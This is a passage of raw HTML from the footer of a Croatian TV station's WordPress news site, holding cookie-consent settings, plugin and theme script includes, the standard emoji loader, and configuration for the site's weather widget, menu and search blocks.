			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d52aa6f005
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tvprogram-raspored p{margin-bottom:4px!important}.tvprogram-raspored .currently{background:#EEE}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vktv.tv/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"2740","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://vktv.tv/wp-json/complianz/v1/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistike","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https://vktv.tv/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2740","page_links":{"eu":{"cookie-statement":{"title":"Politika Kola\u010di\u0107a ","url":"https://vktv.tv/politika-kolacica-eu/"},"privacy-statement":{"title":"Za\u0161tita osobnih podataka","url":"https://vktv.tv/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vktv.tv/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766063460" id="cmplz-cookiebanner-js"></script>
<script defer type="text/javascript" src="https://vktv.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976237" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vktv.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vktv.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.3" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Vinkovci","api_location":"Vinkovci","api_language":"hr","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"obla\u010dno","today_temp":[4,39.1],"today_humidity":93,"today_wind_speed":[1,0.6],"today_min":[4,39.1],"today_max":[4,39.1],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769817600,"day_name":"Sub","day_temp":[5,41],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Ned","day_temp":[5,42],"owm_day_index":8},{"timestamp":1769990400,"day_name":"Pon","day_temp":[3,38],"owm_day_index":16},{"timestamp":1770076800,"day_name":"Uto","day_temp":[7,45],"owm_day_index":24},{"timestamp":1770163200,"day_name":"Sri","day_temp":[3,38],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_40';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_40');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"14","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUiLCJhbGwiOiI1In0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#153396","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#133396","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#133396","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"[base64]","icon_color":"#000000","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#133396","cat_txt":"#133396","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#133396","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","inline":"yes","input_placeholder":"pretra\u017ei...","mc1_title_tag":"","show_form":"yes","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 